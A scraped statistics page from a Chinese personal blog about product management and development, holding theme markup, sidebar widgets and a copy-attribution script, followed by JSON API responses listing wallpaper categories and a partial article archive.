220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </div> <ul class="slides panel-body"> <li><a class="link " href="https://weite.ltd/index.php/category/xinagmguanl/" title="项目经理">项目经理</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/cpjingl/" title="产品经理">产品经理</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/UIshejis/" title="产品设计">产品设计</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/qianduankaifa/" title="前端开发">前端开发</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/hoduankaifa/" title="后端开发">后端开发</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/yunweidajian/" title="运维搭建">运维搭建</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/zhuanyceshi/" title="专业测试">专业测试</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D/" title="营销-运营-客服">营销-运营-客服</a></li> </ul></li> <li> <div class="link panel "> <a href="https://weite.ltd/index.php/category/guanyubenzhan/" title="关于本站">关于本站</a> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </div> <ul class="slides panel-body"> <li><a class="link " href="https://weite.ltd/index.php/category/bozhujieshao-1/" title="博主介绍">博主介绍</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/%E5%8D%9A%E4%B8%BB%E6%97%A5%E5%B8%B8/" title="博主日常">博主日常</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/jianjie/" title="本站介绍">本站介绍</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/gerenziliaoku/" title="个人资料库">个人资料库</a></li> </ul></li> </ul></li>  <li> <a class="link panel" href="#" rel="nofollow"> <span class="Xc_balance"><svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A3"></use></svg>页面</span> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </a> <ul class="slides panel-body"> <li><a class="link " href="https://weite.ltd/index.php/933.html" title="《闪念》">《闪念》</a></li> <li><a class="link " href="https://weite.ltd/index.php/200.html" title="《资源站点》">《资源站点》</a></li> <li><a class="link " href="https://weite.ltd/index.php/670.html" title="《友链分享》">《友链分享》</a></li> <li><a class="link current" href="https://weite.ltd/index.php/272.html" title="《站内统计》">《站内统计》</a></li> <li><a class="link " href="https://weite.ltd/index.php/675.html" title="《精美壁纸》">《精美壁纸》</a></li> </ul> </li>  </ul>  <ul class="header_roll-menu panel-box" style="margin-top: 15px;margin-bottom: 100px;"> <li> <a class="link panel" href="#" rel="nofollow"> <span class="Xc_balance"><svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A17"></use></svg>用户登录</span> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z"></path> </svg> </a> <ul class="slides panel-body"> <li> <a class="link" href="https://weite.ltd/admin/login.php" target="_blank" rel="noopener noreferrer nofollow">登录</a> </li> </ul> </li> </ul> </div> <div class="header_hyal"></div> </div> <div class="Xc_top_img top_img_post" style="background: url(https://weite.ltd/usr/uploads/2024/09/210296098.jpg) center;background-size:cover;height:50vh"> <div class="infomation"> <h1 class="title Xc_psot_title">《站内统计》</h1> </div> <section class="Xc_top_img_bottom"> <svg class="waves-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" shape-rendering="auto"> <defs> <path id="gentle-wave" d="M -160 44 c 30 0 58 -18 88 -18 s 58 18 88 18 s 58 -18 88 -18 s 58 18 88 18 v 44 h -352 Z"></path> </defs> <g class="parallax"> <use xlink:href="#gentle-wave" x="48" y="0"></use> <use xlink:href="#gentle-wave" x="48" y="3"></use> <use xlink:href="#gentle-wave" x="48" y="5"></use> <use xlink:href="#gentle-wave" x="48" y="7"></use> </g> </svg> </section> </div> <div class="Xc_total Xc_Pjax showInUp"> <div class="Xc_main Xc_page Xc_tj">  <div class="Xc_census__basic"> <div class="Xc_census__basic-item list"> <div class="list"> <div class="count"> <h6>文章数</h6> <p>131</p> </div> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="30" height="30"> <path d="M947.2 298.667c0-34.134-12.8-68.267-38.4-89.6L814.933 115.2c-51.2-51.2-132.266-51.2-179.2 0l-512 516.267c-25.6 21.333-38.4 55.466-38.4 89.6v132.266c0 46.934 38.4 85.334 81.067 85.334h682.667c25.6 0 42.666-17.067 42.666-42.667s-17.066-42.667-42.666-42.667h-409.6L908.8 388.267c25.6-25.6 38.4-55.467 38.4-89.6zM170.667 853.333V721.067c0-12.8 4.266-21.334 12.8-29.867l413.866-418.133 153.6 153.6-413.866 413.866c-8.534 8.534-21.334 12.8-34.134 12.8H170.667zm678.4-524.8l-38.4 38.4-153.6-153.6 38.4-38.4c8.533-8.533 21.333-12.8 29.866-12.8 12.8 0 21.334 4.267 29.867 12.8l93.867 93.867c8.533 8.533 12.8 17.067 12.8 29.867s-4.267 21.333-12.8 29.866z" /> </svg> </div> <div class="list"> <div class="count"> <h6>评论数</h6> <p>20</p> </div> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"> <path d="M511.914 928.016c-8.257 0-16.341-3.096-22.706-9.46l-95.984-95.985c-12.557-12.557-12.557-32.682 0-45.24s32.683-12.556 45.24 0l73.45 73.45 73.45-73.45c6.02-6.02 14.105-9.46 22.706-9.46h223.962c17.718 0 31.995-14.277 31.995-31.995V223.962c0-17.545-14.277-31.994-31.995-31.994H192.14c-17.546 0-31.995 14.449-31.995 31.994v511.914c0 17.718 14.45 31.995 31.995 31.995h95.984c17.717 0 31.994 14.277 31.994 31.995s-14.277 31.994-31.994 31.994H192.14c-52.98 0-95.984-43.003-95.984-95.984V223.962c0-52.98 43.003-95.984 95.984-95.984h639.892c52.98 0 95.984 43.004 95.984 95.984v511.914c0 52.98-43.003 95.984-95.984 95.984H621.143l-86.523 86.695c-6.193 6.193-14.45 9.461-22.706 9.461z" /> <path d="M335.944 511.914c-26.49 0-47.992-21.502-47.992-47.992s21.501-47.992 47.992-47.992 47.991 21.502 47.991 47.992-21.501 47.992-47.991 47.992zm191.967 0c-26.49 0-47.992-21.502-47.992-47.992s21.502-47.992 47.992-47.992 47.992 21.502 47.992 47.992-21.502 47.992-47.992 47.992zm192.14 0c-26.49 0-47.992-21.502-47.992-47.992s21.502-47.992 47.992-47.992 47.992 21.502 47.992 47.992-21.674 47.992-47.992 47.992z" /> </svg> </div> <div class="list"> <div class="count"> <h6>分类数</h6> <p>27</p> </div> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="28" height="28"> <path d="M166.79 123.639v778.578l311.724-133.273a86.303 86.303 0 0 1 64.857-1.208L857.21 888.279v-764.64H166.79zM145.215 58.91h733.57a43.151 43.151 0 0 1 43.152 43.152v817.608a43.151 43.151 0 0 1-58.62 40.282l-343.14-131.806a21.576 21.576 0 0 0-16.225.303L162.194 974.582a43.151 43.151 0 0 1-60.132-39.678V102.062a43.151 43.151 0 0 1 43.153-43.15z" /> <path d="M329.816 411.307a32.363 32.363 0 1 1 0-64.727h364.368a32.363 32.363 0 1 1 0 64.727H329.816zm0 170.814a32.363 32.363 0 1 1 0-64.728h364.368a32.363 32.363 0 1 1 0 64.728H329.816z" /> </svg> </div> <div class="list"> <div class="count"> <h6>页面数</h6> <p>136</p> </div> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="26" height="26"> <path d="M653.824 32.256l264.96 264.704c20.48 20.48 32.256 48.384 32.256 77.568v539.648c0 60.672-49.152 109.824-109.824 109.824H182.784c-60.672 0-109.824-49.152-109.824-109.824V109.824C73.216 49.152 122.368 0 182.784 0h393.472c29.184 0 57.088 11.52 77.568 32.256zm-32 71.168v225.792H847.36L621.824 103.424zm-60.672-30.208H182.784c-20.224 0-36.608 16.384-36.608 36.608v804.608c0 20.224 16.384 36.608 36.608 36.608H840.96c20.224 0 36.608-16.384 36.608-36.608v-524.8 12.544h-256c-40.448 0-73.216-32.768-73.216-73.216v-256h12.8zm0 0" /> </svg> </div></div></div> <div class="Xc_census__filing"> <div class="title">文章归档</div> <div class="content"> <div id="filing"></div> <div class="item load"> <div class="tail"></div> <div class="head"></div> <button class="button">加载更多</button> </div></div></div></div> <div class="Xc_aside"> <div class="Xc_aside_item author"> <img width="100%" height="120" class="image" src="https://weite.ltd/usr/uploads/2024/05/2382228890.jpg" alt="博主栏壁纸" /> <div class="user"> <img width="75" height="75" class="avatar" src="https://weite.ltd/usr/uploads/2024/05/859883209.jpg" alt="博主头像" /> <a class="link" href="https://weite.ltd/index.php/category/bozhujieshao-1/" target="_blank" rel="noopener noreferrer nofollow">Anand</a> <p class="motto Xc_motto"></p> </div> <div class="count"> <div class="item" title="累计文章数"> <span class="num">131</span> <span>文章数</span> </div> <div class="item" title="累计标签数"> <span class="num">3</span> <span>标签数</span> </div> <div class="item" title="累计评论数"> <span class="num">20</span> <span>评论量</span> </div> </div> <ul class="list"><li class='item'> <a class='link' href='https://weite.ltd/index.php/bozhujieshao-1/208.html' title='博主介绍'>博主介绍</a> <svg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M448.12 320.331a30.118 30.118 0 0 1-42.616-42.586L552.568 130.68a213.685 213.685 0 0 1 302.2 0l38.552 38.551a213.685 213.685 0 0 1 0 302.2L746.255 618.497a30.118 30.118 0 0 1-42.586-42.616l147.034-147.035a153.45 153.45 0 0 0 0-217.028l-38.55-38.55a153.45 153.45 0 0 0-216.998 0L448.12 320.33zM575.88 703.67a30.118 30.118 0 0 1 42.616 42.586L471.432 893.32a213.685 213.685 0 0 1-302.2 0l-38.552-38.551a213.685 213.685 0 0 1 0-302.2l147.065-147.065a30.118 30.118 0 0 1 42.586 42.616L173.297 595.125a153.45 153.45 0 0 0 0 217.027l38.55 38.551a153.45 153.45 0 0 0 216.998 0L575.88 703.64zm-234.256-63.88L639.79 341.624a30.118 30.118 0 0 1 42.587 42.587L384.21 682.376a30.118 30.118 0 0 1-42.587-42.587z'/></svg></li><li class='item'> <a class='link' href='https://weite.ltd/index.php/changyruanjain/410.html' title='产品经理常用软件/网站'>产品经理常用软件/网站</a> <svg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M448.12 320.331a30.118 30.118 0 0 1-42.616-42.586L552.568 130.68a213.685 213.685 0 0 1 302.2 0l38.552 38.551a213.685 213.685 0 0 1 0 302.2L746.255 618.497a30.118 30.118 0 0 1-42.586-42.616l147.034-147.035a153.45 153.45 0 0 0 0-217.028l-38.55-38.55a153.45 153.45 0 0 0-216.998 0L448.12 320.33zM575.88 703.67a30.118 30.118 0 0 1 42.616 42.586L471.432 893.32a213.685 213.685 0 0 1-302.2 0l-38.552-38.551a213.685 213.685 0 0 1 0-302.2l147.065-147.065a30.118 30.118 0 0 1 42.586 42.616L173.297 595.125a153.45 153.45 0 0 0 0 217.027l38.55 38.551a153.45 153.45 0 0 0 216.998 0L575.88 703.64zm-234.256-63.88L639.79 341.624a30.118 30.118 0 0 1 42.587 42.587L384.21 682.376a30.118 30.118 0 0 1-42.587-42.587z'/></svg></li><li class='item'> <a class='link' href='https://weite.ltd/index.php/%E7%A0%94%E7%A9%B6%E6%8A%A5%E5%91%8A/561.html' title='研究报告（个人）撰写'>研究报告（个人）撰写</a> <svg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M448.12 320.331a30.118 30.118 0 0 1-42.616-42.586L552.568 130.68a213.685 213.685 0 0 1 302.2 0l38.552 38.551a213.685 213.685 0 0 1 0 302.2L746.255 618.497a30.118 30.118 0 0 1-42.586-42.616l147.034-147.035a153.45 153.45 0 0 0 0-217.028l-38.55-38.55a153.45 153.45 0 0 0-216.998 0L448.12 320.33zM575.88 703.67a30.118 30.118 0 0 1 42.616 42.586L471.432 893.32a213.685 213.685 0 0 1-302.2 0l-38.552-38.551a213.685 213.685 0 0 1 0-302.2l147.065-147.065a30.118 30.118 0 0 1 42.586 42.616L173.297 595.125a153.45 153.45 0 0 0 0 217.027l38.55 38.551a153.45 153.45 0 0 0 216.998 0L575.88 703.64zm-234.256-63.88L639.79 341.624a30.118 30.118 0 0 1 42.587 42.587L384.21 682.376a30.118 30.118 0 0 1-42.587-42.587z'/></svg></li></ul> </div> <div class="Xc_aside_item timelife"> <div class="Xc_aside_item-title"> <svg class="icon2" aria-hidden="true" style="margin-right:5px;width:17px;height:17px"><use xlink:href="#icon-A123"></use></svg> <span class="text">人生倒计时</span> <span class="xccx_mac"></span> </div> <div class="Xc_aside_item-contain"></div> </div> <div class="Xc_aside_item hot"> <div class="Xc_aside_item-title"> <svg class="icon2" aria-hidden="true" style="margin-right:5px;width:17px;height:17px"><use xlink:href="#icon-A37"></use></svg> <span class="text">热门文章</span> <span class="xccx_mac"></span> </div> <ol class="Xc_aside_item-contain"> <li class="item"> <a class="link" href="https://weite.ltd/index.php/hoduankaifa/236.html" title="Python学习四个阶段【书籍】"> <i class="sort">1</i> <img width="100%" height="130" class="image lazyload" src="/usr/themes/Xc/assets/img/lazyload.jpg" data-src="https://weite.ltd/usr/themes/Xc/assets/thumb/24.jpg" alt="Python学习四个阶段【书籍】" /> <div class="describe"> <h6>Python学习四个阶段【书籍】</h6> <span>3171 阅读 - 12/31</span> </div> </a> </li> <li class="item"> <a class="link" href="https://weite.ltd/index.php/%E4%BA%A7%E5%93%81%E5%8E%9F%E5%9E%8B%E5%BA%93/415.html" title="Axure原型工具整合"> <i class="sort">2</i> <img width="100%" height="130" class="image lazyload" src="/usr/themes/Xc/assets/img/lazyload.jpg" data-src="https://weite.ltd/usr/themes/Xc/assets/thumb/5.jpg" alt="Axure原型工具整合" /> <div class="describe"> <h6>Axure原型工具整合</h6> <span>3136 阅读 - 02/27</span> </div> </a> </li> <li class="item"> <a class="link" href="https://weite.ltd/index.php/cpjingl/122.html" title="产品经理书籍推荐"> <i class="sort">3</i> <img width="100%" height="130" class="image lazyload" src="/usr/themes/Xc/assets/img/lazyload.jpg" data-src="https://weite.ltd/usr/themes/Xc/assets/thumb/25.jpg" alt="产品经理书籍推荐" /> <div class="describe"> <h6>产品经理书籍推荐</h6> <span>2697 阅读 - 06/16</span> </div> </a> </li> </ol> </div> <div class="Xc_aside_item tags"> <div class="Xc_aside_item-title"> <svg class="icon2" aria-hidden="true" style="margin-right:5px;width:17px;height:17px"><use xlink:href="#icon-A67"></use></svg> <span class="text">标签云</span> <span class="xccx_mac"></span> </div> <div class="Xc_aside_item-contain" style="padding:10px"> <div class="tag"></div> <ul class="cloud"> <li class="item"><a style="background:#9F44D3" href="https://weite.ltd/index.php/tag/%E6%96%87%E7%AB%A0/">文章</a></li> </ul> </div> </div> <div class="Xc_aside_item flatterer"> <div class="Xc_aside_item-title"> <svg class="icon2" aria-hidden="true" style="margin-right:5px;width:17px;height:17px"><use xlink:href="#icon-Agou"></use></svg> <span class="text">舔狗日记</span> <span class="xccx_mac"></span> </div> <div class="Xc_aside_item-contain"> <div class="content"></div> <div class="change"> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="23" height="23"><path d="M55.935033 264.48948c0 0 85.897017-132.548409 221.81443-203.673173 135.916406-71.121743 303.368504-50.646859 413.187968 18.319527 109.819465 68.970415 146.791894 127.160016 146.791894 127.160016l94.59499-53.879895c0 0 19.576483-9.697092 19.576483 12.932142l0 338.379961c0 0 0 30.17399-22.837719 19.395191-19.210878-9.062571-226.959086-127.198289-292.424528-164.466828-35.950145-16.035251-4.365101-29.062068-4.365101-29.062068l91.284402-52.173738c0 0-52.068992-65.209619-128.278989-99.744682-81.576231-42.501826-157.948384-47.541735-251.497925-12.224097-61.002644 23.025054-132.823368 81.988166-184.553949 169.082716L55.935033 264.48948 55.935033 264.48948 55.935033 264.48948zM904.056909 711.697844c0 0-85.897017 132.550423-221.816444 203.671159-135.917413 71.12275-303.366489 50.651895-413.186961-18.315498-109.825508-68.972429-146.790886-127.165052-146.790886-127.165052L27.662591 823.768348c0 0-19.572454 9.703135-19.572454-12.932142L8.090137 472.459267c0 0 0-30.170968 22.831676-19.397205 19.211885 9.067607 226.965129 127.198289 292.430571 164.470856 35.950145 16.035251 4.366109 29.058039 4.366109 29.058039l-91.285409 52.175753c0 0 52.071006 65.206598 128.279996 99.744682 81.57321 42.498804 157.942341 47.540728 251.496918 12.222082 60.998616-23.026061 132.820346-81.983131 184.546898-169.082716L904.056909 711.697844 904.056909 711.697844 904.056909 711.697844zM904.056909 711.697844" fill="var(--classA)" p-id="2335"></path></svg> </div> </div> </div> </div> </div> <div class="Xc_footer"> <div class="Xc_total"> <div class="item"> <p>2023 - 2025 © 版权所有 <a href="https://weite.ltd">维特</a> - <a href="https://weite.ltd/index.php/bozhujieshao-1/208.html">Anand</a></p> <p ><a href="https://beian.miit.gov.cn/#/Integrated/index" target="tar_blank"><img src="https://vip.helloimg.com/images/2023/04/02/oX5FBo.png" width="20px"> 陕 ICP 备 2021014210号 </a></p> </div> <div class="item"> <p>已运行 <strong class="Xc_run__day">00</strong> 天 <strong class="Xc_run__hour">00</strong> 时 <strong class="Xc_run__minute">00</strong> 分 <strong class="Xc_run__second">00</strong> 秒</p> </div> <div class="item"> <p>总访问：<a href="javascript:location.reload();" title="点击刷新页面">92,934</a> 次丨<span>当前在线：<a href="javascript:location.reload();" title="点击刷新页面">1</a> 人</span></p> </div> </div></div> <link rel="stylesheet" href="https://font.sec.miui.com/font/css?family=Source_Han_Serif:400:Source_Han_Serif" /> <script src="https://weite.ltd/usr/themes/Xc/assets/js/lazysizes.min.js"></script> <script src="https://weite.ltd/usr/themes/Xc/assets/js/Xc.page.js"></script> <script src="https://weite.ltd/usr/themes/Xc/assets/js/prism.min.js"></script> <script src="https://weite.ltd/usr/themes/Xc/assets/js/clipboard.min.js"></script> <script src="https://weite.ltd/usr/themes/Xc/assets/js/qmsg.js"></script>  <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/css/fancybox.min.css" /> <script src="https://weite.ltd/usr/themes/Xc/assets/js/fancybox.min.js"></script>  <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/css/APlayer.css" /> <script src="https://weite.ltd/usr/themes/Xc/assets/js/APlayer.min.js"></script>  <script src="https://weite.ltd/usr/themes/Xc/assets/js/Xc.smooth.js"></script> <canvas id='www_xccx_cc'></canvas> <script src="https://weite.ltd/usr/themes/Xc/assets/js/viewhistory.js"></script> <script>jl_viewHistory({limit: 4,storageKey: 'jl_viewHistory',primaryKey: 'url',addHistory: false,titleSplit: '|'});</script> <canvas id="fireworks" style="position:fixed;left:0;top:0;pointer-events:none;"></canvas><script type="text/javascript" src="https://cdn.bootcss.com/animejs/2.2.0/anime.min.js"></script><script type='text/javascript' src='/usr/plugins/HoerMouse/static/js/fireworks.js'></script><script>$("body").css("cursor", "url('/usr/plugins/HoerMouse/static/image/dew/normal.cur'), default"); $("a").css("cursor", "url('/usr/plugins/HoerMouse/static/image/dew/link.cur'), pointer");</script><script>console.log('%c 炫彩鼠标插件 https://gitee.com/HoeXhe/HoerMouse %c www.hoehub.com 😊 HoerMouse By Hoe ', 'font-family:\'Microsoft YaHei\',\'SF Pro Display\',Roboto,Noto,Arial,\'PingFang SC\',sans-serif;color:white;background:#ffa099;padding:5px 0;', 'font-family:\'Microsoft YaHei\',\'SF Pro Display\',Roboto,Noto,Arial,\'PingFang SC\',sans-serif;color:#ffa099;background:#404040;padding:5px 0;'); // 你能留下我的信息, 我会很高兴的 ^_^</script>
<script>
document.body.addEventListener('copy', function (e) {
if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
setClipboardText(e);
alert('资料撰写不易，还请珍惜！\n商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
}
}); 
function setClipboardText(event) {
var clipboardData = event.clipboardData || window.clipboardData;
if (clipboardData) {
event.preventDefault();
var htmlData = ''
+ '著作权归作者所有。'
+ '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
+ '作者：Anand() \n'
+ '链接：' + window.location.href + '\n'
+ '来源：www.weite.ltd(维特网)>\n\n'
+ window.getSelection().toString();
var textData = ''
+ '著作权归作者所有。\n'
+ '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
+ '作者：Anand() ?>\n'
+ '链接：' + window.location.href + '\n'
+ '来源：www.weite.ltd(维特网)>\n\n'
+ window.getSelection().toString();

clipboardData.setData('text/html', htmlData);
clipboardData.setData('text/plain',textData);
}
}
</script>
</body>








</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weite.ltd/index.php/Xc/api
body_size: 603
content:
{"code":1,"data":[{"id":"36","name":"4K\u4e13\u533a","order_num":"110","tag":"","create_time":"2015-12-08 13:50:44"},{"id":"6","name":"\u7f8e\u5973\u6a21\u7279","order_num":"100","tag":"","create_time":"2011-10-29 17:49:27"},{"id":"30","name":"\u7231\u60c5\u7f8e\u56fe","order_num":"99","tag":"","create_time":"2012-11-23 10:49:25"},{"id":"9","name":"\u98ce\u666f\u5927\u7247","order_num":"98","tag":"","create_time":"2011-11-02 16:33:34"},{"id":"15","name":"\u5c0f\u6e05\u65b0","order_num":"85","tag":"","create_time":"2011-12-15 18:47:03"},{"id":"26","name":"\u52a8\u6f2b\u5361\u901a","order_num":"84","tag":"","create_time":"2012-07-27 17:17:42"},{"id":"11","name":"\u660e\u661f\u98ce\u5c1a","order_num":"83","tag":"","create_time":"2011-11-02 17:38:58"},{"id":"14","name":"\u840c\u5ba0\u52a8\u7269","order_num":"75","tag":"","create_time":"2011-12-15 18:23:27"},{"id":"5","name":"\u6e38\u620f\u58c1\u7eb8","order_num":"74","tag":"","create_time":"2011-10-29 17:49:12"},{"id":"12","name":"\u6c7d\u8f66\u5929\u4e0b","order_num":"72","tag":"","create_time":"2011-12-13 18:59:40"},{"id":"10","name":"\u70ab\u9177\u65f6\u5c1a","order_num":"70","tag":"","create_time":"2011-11-02 17:10:53"},{"id":"29","name":"\u6708\u5386\u58c1\u7eb8","order_num":"69","tag":"","create_time":"2012-11-23 09:19:54"},{"id":"7","name":"\u5f71\u89c6\u5267\u7167","order_num":"68","tag":"","create_time":"2011-11-02 15:22:39"},{"id":"13","name":"\u8282\u65e5\u7f8e\u56fe","order_num":"67","tag":"\u8282\u65e5 \u7aef\u5348 \u4e2d\u79cb \u5143\u65e6 \u5723\u8bde \u6e05\u660e \u60c5\u4eba \u6625\u8282 \u65b0\u5e74 2012","create_time":"2011-12-14 18:47:32"},{"id":"22","name":"\u519b\u4e8b\u5929\u5730","order_num":"14","tag":"","create_time":"2012-05-29 15:10:04"},{"id":"16","name":"\u52b2\u7206\u4f53\u80b2","order_num":"12","tag":"","create_time":"2011-12-30 11:37:49"},{"id":"18","name":"BABY\u79c0","order_num":"10","tag":"","create_time":"2012-03-28 23:52:39"},{"id":"35","name":"\u6587\u5b57\u63a7","order_num":"9","tag":"","create_time":"2014-09-25 18:35:57"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weite.ltd/index.php/Xc/api
body_size: 2743
content:
[{"date":"2025 \u5e74 08 \u6708","list":[{"title":"08\/31\uff1a\u4ea7\u54c1\u7ecf\u7406\u770b\u4e66\u7c4d","permalink":"https:\/\/weite.ltd\/index.php\/%E4%BA%A7%E5%93%81%E7%B1%BB%E4%B9%A6%E7%B1%8D\/1703.html"}]},{"date":"2025 \u5e74 05 \u6708","list":[{"title":"05\/16\uff1a\u5e38\u89c1\u7684APP\u754c\u9762\u7c7b\u578b","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1663.html"},{"title":"05\/15\uff1a\u4ea7\u54c1\u5b9e\u6218\uff1a\u57cb\u70b9\u65b9\u6848\u5dee\u5f02\u5bf9\u6bd4","permalink":"https:\/\/weite.ltd\/index.php\/qianduankaifa\/1651.html"},{"title":"05\/15\uff1a\u4ea7\u54c1\u751f\u547d\u5468\u671f\u7684\u5efa\u7acb","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1646.html"},{"title":"05\/15\uff1a\u4ea7\u54c1\u7ecf\u7406\u5e38\u7528\u7f51\u7ad9\u6536\u85cf","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1640.html"},{"title":"05\/13\uff1a\u4ea7\u54c1\u9a8c\u6536\u5982\u4f55\u505a","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1632.html"},{"title":"05\/13\uff1a\u4ea7\u54c1\u7ecf\u7406\u7684\u81ea\u6211\u4fee\u517b","permalink":"https:\/\/weite.ltd\/index.php\/bozhujieshao-1\/1630.html"},{"title":"05\/12\uff1a\u4ea7\u54c1\u7ecf\u7406\u8be5\u5982\u4f55\u505a\u597dG\u7aef\u4ea7\u54c1","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1623.html"},{"title":"05\/12\uff1a\u4e86\u89e3\u884c\u4e1a\u5bf9\u4e8e\u4ea7\u54c1\u7ecf\u7406\u7684\u91cd\u8981\u6027\u548c\u610f\u4e49","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1609.html"},{"title":"05\/12\uff1a\u5230\u5e95\u4ec0\u4e48\u662f\u4ea7\u4e1a\u4e92\u8054\u7f51","permalink":"https:\/\/weite.ltd\/index.php\/%E5%8D%9A%E6%96%87\/1606.html"},{"title":"05\/12\uff1a\u4e92\u8054\u7f51\u601d\u7ef4\u4e0b\u7684\u4ea7\u54c1\u89c2","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1600.html"},{"title":"05\/12\uff1aOKR\u4e0eScrum\u654f\u6377\u5f00\u53d1\u76f8\u4e92\u878d\u5408\u65b9\u6cd5","permalink":"https:\/\/weite.ltd\/index.php\/xinagmguanl\/1596.html"},{"title":"05\/12\uff1a\u4ea7\u54c1\u7ecf\u7406\u8be5\u5982\u4f55\u8fdb\u884c\u9700\u6c42\u5206\u6790","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1592.html"},{"title":"05\/11\uff1a\u5404\u9636\u6bb5\u4ea7\u54c1\u7ecf\u7406\u5fc5\u5907\u80fd\u529b\u8981\u6c42","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1579.html"},{"title":"05\/11\uff1a\u4ea7\u54c1\u7ecf\u7406\u5de5\u4f5c\u7ecf\u9a8c\u5206\u4eab","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1559.html"},{"title":"05\/11\uff1a\u4ea7\u54c1\u7ecf\u7406\u6280\u80fd\u4e4bMRD","permalink":"https:\/\/weite.ltd\/index.php\/cpjingl\/1555.html"},{"title":"05\/11\uff1a\u7ecf\u5178\u5fc3\u7406\u5b66\u7406\u8bba\u5728\u4ea7\u54c1\u8bbe\u8ba1\u4e2d\u7684\u8fd0\u7528","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1549.html"},{"title":"05\/11\uff1a\u7f51\u9875\u8bbe\u8ba1\u5e03\u5c40\u539f\u5219","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1543.html"},{"title":"05\/09\uff1a\u91d1\u878d\u4ea7\u54c1\u4f53\u9a8c\u8bbe\u8ba1\u539f\u5219","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1541.html"},{"title":"05\/09\uff1a\u8f6f\u6280\u80fd\u5728\u804c\u573a\u53d1\u5c55\u4e2d\u7684\u91cd\u8981\u6027","permalink":"https:\/\/weite.ltd\/index.php\/%E8%81%8C%E5%9C%BA\/1534.html"},{"title":"05\/07\uff1a\u4ec0\u4e48\u662f\u4ea7\u54c1\u8bbe\u8ba1\uff1f","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1526.html"},{"title":"05\/06\uff1a\u5404\u7406\u8bba\u5728\u4ea7\u54c1\u8bbe\u8ba1\u4e2d\u7684\u8fd0\u7528","permalink":"https:\/\/weite.ltd\/index.php\/UIshejis\/1512.html"},{"title":"05\/06\uff1a\u654f\u6377\u5b9e\u8df5\uff1a\u5982\u4f55\u8ba9\u56e2\u961f\u7684\u8fed\u4ee3\u6548\u7387\u66f4\u9ad8","permalink":"